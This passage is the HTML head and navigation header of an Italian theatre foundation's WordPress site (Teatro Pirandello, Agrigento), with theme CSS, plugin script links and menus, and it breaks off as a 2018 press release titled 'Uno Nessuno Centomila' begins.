.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(https://fondazioneteatropirandello.it/wp-content/themes/myticket/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#ff6600;}input[type=submit], button {background:#ff6600;}blockquote {color:#ff6600;}input:focus, textarea:focus, select:focus {border:1px solid #ff6600;}select {border:1px solid #66ab79;color:#ff6600;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#ff6600;}.blog-admin .admin:hover {color:#ff6600;}.sidebar-widget>h6 {color:#ff6600;}.sidebar-widget h6 a:hover {color:#ff6600;}.archives li a:hover, .archives li a:hover span {color:#ff6600;}blockquote { border-left:4px solid #ff6600;}.sticky .blog-post .area-content h2{border-left:4px solid #ff6600;}.bottom-footer{background-color:#e14800;}.member-wrap:hover .member-info{background-color:#ff6600;}.member-wrap figure:before{border:1px solid #ff6600;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#ff6600;}.support-tab .nav-tabs>li.active a{background-color:#ff6600}.fun-fact .box{border-color:#ff6600;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#ff6600;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#ff6600}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#ff6600}.section-gallery .gallery-list .gallery-img a:hover img{outline-color:#ff6600;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message,#site-navigation .cart a,.transparent .main-header-dark #site-navigation .sf-menu > li.cart a,.section-search-content .search-result-item .search-result-item-price a,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-header a,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.mobile-cart a,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{border-color:#ff6600;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button,.main-header-dark #site-navigation .cart a:hover,input[type="checkbox"]:checked + label::before, input[type="radio"]:checked + label::before,.tooltip-inner,.slider-selection,.section-search-content .search-result-item .search-result-item-price a,.list-item li:before,.section-search-content .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li:hover > a,.section-search-content .search-result-footer .pagination > li.active > a,.section-search-content .search-result-footer .pagination > li:hover > a,.section-refine-search input[type="submit"]:hover,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info,.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info,.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info h2:before, .section-event-single-content .event-location h2:before, .section-event-single-content .event-highlights h2:before,.section-gallery.gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-pagination .pagination > li > span.current, .section-gallery .gallery-pagination .pagination > li.active > a, .section-gallery .gallery-pagination .pagination > li:hover > a,.section-calendar-events .section-content .tab-content .info .get-ticket,.section-todays-schedule .section-header h2:before,.section-todays-schedule .section-content .get-ticket,.section-upcoming-events .section-header h2:before,.section-upcoming-events .section-header a:hover,.section-upcoming-events .section-content .info .get-ticket,.section-recent-videos .section-header h2:before,.section-recent-videos .section-content .video-title a:before,.section-call-to-action .section-content .action-btn:hover,.section-latest .section-header h2:before,.section-latest .latest-news .pagination > li.active > a,.section-latest .latest-news .pagination > li:hover > a,.woocommerce .pagination-wrapper ul li span.current,.header-1 #site-navigation .cart a,.section-search-content .artist-details .artist-details-title a:hover,.section-artist-content .artist-details .artist-details-title a:hover,.section-search-content .related-artist .related-artist-info > a:hover,.section-artist-content .related-artist .related-artist-info > a:hover{background-color:#ff6600;}.um-profile-nav, .um-2012.um input[type=submit].um-button, .um-2012.um input[type=submit].um-button:focus, .um-2012.um a.um-button, .um-2012.um a.um-button.um-disabled:hover, .um-2012.um a.um-button.um-disabled:focus, .um-2012.um a.um-button.um-disabled:active,.um-2012.um .um-field-group-head, .picker__box, .picker__nav--prev:hover, .picker__nav--next:hover, .um-2012.um .um-members-pagi span.current, .um-2012.um .um-members-pagi span.current:hover, .um-2012.um .um-profile-nav-item.active a, .um-2012.um .um-profile-nav-item.active a:hover, .upload, .um-modal-header, .um-modal-btn, .um-modal-btn.disabled, .um-modal-btn.disabled:hover, div.uimob800 .um-account-side li a.current, div.uimob800 .um-account-side li a.current:hover,.um-left input[type=submit].um-button, .um-left input[type=submit].um-button:focus, .um-left a.um-button, .um-lefta.um-button.um-disabled:hover,.um-lefta.um-button.um-disabled:focus, .um-left a.um-button.um-disabled:active, .um-password .um-button,.um-2013.um .um-members-pagi span.current{background-color:#ff6600!important;}.um-2013.um .um-members-pagi span.current{background-color:#ffa23c!important;}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before,.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce .pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.section-choose-how-many-tickets .ticket-nav li a i,.section-event-single-header .ticket-purchase li a:hover,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-content .info .get-ticket:hover,.section-calendar-events .section-content .tab-content .info .get-ticket:hover,.top-header.top-header-bg .top-left ul li a i,.top-header.top-header-bg .top-right ul li:first-child a,.section-newsletter .section-content .newsletter-form button[type="submit"], .section-newsletter .section-content .newsletter-form input[type="submit"],.section-todays-schedule .section-header h2,.section-todays-schedule .section-content .get-ticket:hover,.section-todays-schedule .section-header .todays-date,.section-upcoming-events .section-header a,.section-upcoming-events .section-content .info .get-ticket:hover,.section-call-to-action .section-content .action-btn,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.content-wrapper .map-info .content-touch a:hover,.section-latest .latest-tweets .tweet-list p a,.footer-1 > div > h3 a:hover,.footer-1 > div > ul > li.menu-item > a:hover,.footer-1 > div > ul > li > ul a:hover,.footer-2 > div > ul > li > a:hover,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{color:#ff6600;}.um-2011.um .um-tip:hover, .um-2011.um .um-field-radio.active i, .um-2011.um .um-field-checkbox.active i, .um-2011.um .um-member-name a:hover, .um-2011.um .um-member-more a:hover, .um-2011.um .um-member-less a:hover, .um-2011.um .um-members-pagi a:hover, .um-2011.um .um-cover-add:hover, .um-2011.um .um-profile-subnav a.active, .um-2011.um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color,.top-header .top-right ul li:first-child a,.main-header-dark #site-navigation .nav li a:hover{color:#ff6600!important;}.section-newsletter:before,.section-call-to-action .section-content:before,.section-latest .latest-news .news-item-img .date{background:rgba(255,102,0,0.9) }.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.transparent #site-navigation .cart a{background:transparent;border:1px solid #ffffff!important;}sticky-header .transparent #site-navigation .cart a{background:transparent;border:1px solid #ff6600!important;}.transparent #site-navigation .cart a:hover{background:transparent;border:1px solid #ff6600;}.main-header-dark #site-navigation .cart a:hover{background:#fff;color:#ff6600!important;;}.logo-block figure{overflow:visible;}.logo-block img {width:240px!important;height:auto;}@media (max-width:767px) {.logo-block img {width:120px!important;height:auto;}}.footer-logo img {width:156px!important;height:auto;}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.js?ver=1.2.4" id="myticket-events-calendar-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","nonce":"4afc69f533","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/fondazioneteatropirandello.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://fondazioneteatropirandello.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fondazioneteatropirandello.it/wp-json/wp/v2/posts/8247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fondazioneteatropirandello.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fondazioneteatropirandello.it/?p=8247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2018%2F11%2Funo-nessuno-centomila%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2018%2F11%2Funo-nessuno-centomila%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	
    <link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
 
</head>
<body class="wp-singular post-template-default single single-post postid-8247 single-format-standard wp-custom-logo wp-theme-myticket theme-myticket kenzap kp_thankyou woocommerce-no-js dpt rem-sidebar left-sidebar  add-sticky-header" >

    
    
                     
                                     
    <!-- main wrapper of the site starts -->
    <header id="masthead" class="white noscroll solid site-header " >
                    <div class="top-header top-header-bg">
                <div class="container">
                    <div class="row">
                        <div class="top-left">
                            
                                 
                                

                                                                            
                                            <a href="tel:+390922590220">
                                                <i class="fa fa-phone txcolors"></i>
                                                +39 0922 590220                                           </a>     
                                        
                                    
                                    
                                                                            
                                            <a href="mailto:info@fondazioneteatropirandello.it">
                                                <i class="fa fa-envelope-o txcolors"></i>
                                                info@fondazioneteatropirandello.it                                             </a>     
                                        
                                        
                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                
                                                Dona il 5x1000 al Teatro Pirandello                                           </a>     
                                        


                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                 
                                                Art Bonus                                           </a>
                                        

                                    
                                
 
                                                    </div>
                        <div class="top-right">
                            
                                <a href="https://wa.me/00393518397151">
  Chat su WhatsApp
</a>
                                  
                        </div>
                    </div>
                </div>
            </div>
                <div class="header-empty"></div>
        <div class="main-header main-header-bg">
            <div class="container">
                <div class="row">
                    <div class="site-branding col-md-3 logo-block">
                                                <h1 class="site-title"><a href="https://fondazioneteatropirandello.it/" title="myticket" rel="home"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a></h1>
                    </div>

                    <div class="col-md-9">
                        <nav id="site-navigation" class="navbar">
                            <div class="navbar-header">
                                                                <button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-offcanvas navbar-offcanvas-touch navbar-offcanvas-right" id="js-bootstrap-offcanvas">
                                <button type="button" class="offcanvas-toggle closecanvas" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                   <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                </button>

                                    <ul id="menu-fondazione" class="nav navbar-nav navbar-right navbar-primary sf-menu"><li id="menu-item-7546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li id="menu-item-7548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li id="menu-item-9450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a>
	<ul class="sub-menu">
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a href="https://fondazioneteatropirandello.it/la-platea-sabato/">Platea</a></li>
		<li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7537"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano-sabato/">1^ fila palchi</a></li>
		<li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7539"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano-sabato/">2^ fila palchi</a></li>
		<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano-sabato/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a>
	<ul class="sub-menu">
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://fondazioneteatropirandello.it/la-platea/">Platea</a></li>
		<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano/">1^ fila palchi</a></li>
		<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano/">2^ fila palchi</a></li>
		<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7540"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>
                                    <ul id="menu-fondazione-1" class="nav navbar-nav navbar-right navbar-primary_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-8247" class="post-8247 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-stampa category-news">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-img">
                                   <img width="600" height="405" src="https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/loverso-600x405.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />                                </div>
                                                                <div class="area-content">
                                    <h2 class="text-regular text-uppercase">Uno Nessuno Centomila</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <i class="fa fa-calendar stats-item"></i>
                                            <span class="text-center text-light stats-item">30 Novembre 2018</span>
                                        </span>
                                        <span class="comment">
                                            <i class="fa fa-comment stats-item"></i>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <i class="fa fa-user stats-item"></i>
                                            <span class="text-content text-light stats-item">stampa</span>
                                        </span>
                                        <span class="cat-links"><i class="fa fa-folder stats-item" aria-hidden="true"></i><span class="screen-reader-text">Categories </span><a href="https://fondazioneteatropirandello.it/category/comunicati-stampa/" rel="category tag">comunicati stampa</a>, <a href="https://fondazioneteatropirandello.it/category/news/" rel="category tag">News</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
